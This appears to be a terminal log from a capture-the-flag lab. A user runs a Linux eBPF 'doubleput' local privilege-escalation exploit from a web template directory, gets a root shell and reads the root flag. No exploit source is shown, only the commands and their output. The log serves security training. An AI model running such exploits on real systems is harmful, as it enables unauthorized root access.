 <templates/beez3/html/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
<templates/beez3/html/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
cd /root
ls
the-flag.txt
cat the-flag.txt
Well Done!!!!
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
TheFatRat
""MM""YMM